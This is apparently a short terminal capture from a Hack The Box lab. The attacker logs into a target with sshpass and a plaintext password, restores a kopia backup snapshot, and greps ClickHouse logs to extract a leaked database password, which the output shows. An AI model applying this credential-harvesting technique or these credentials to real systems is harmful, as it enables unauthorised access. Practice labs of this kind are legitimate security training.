 HTB-Stream-12
(kali@kali)-[~]
$ sshpass -p tinkerbell ssh -o StrictHostKeyChecking=no martin_cole@10.129.205.228 'kopia snapshot restore kc43a7ec76a
eac204b305df2b777304d1 /tmp/restore && ls -l /tmp/restore && grep -m1 -o "ALTER USER default IDENTIFIED BY .[^ ]*" /tmp/
restore/clickhouse-server.err.log'
Restoring to local filesystem (/tmp/restore) with parallelism=8...
total 1356
-rw-r----- 1 martin_cole martin_cole    9565 Aug 25 10:20 clickhouse-server.err.log
-rw-r----- 1 martin_cole martin_cole 1376075 Aug 25 10:20 clickhouse-server.log
Restored 2 files, 1 directories and 0 symbolic links (1.4 MB).
ALTER USER default IDENTIFIED BY 'N3v3rs33nD4T4
ALTER USER default IDENTIFIED BY 'N3v3rs33nD4T4
[command finished]
刷root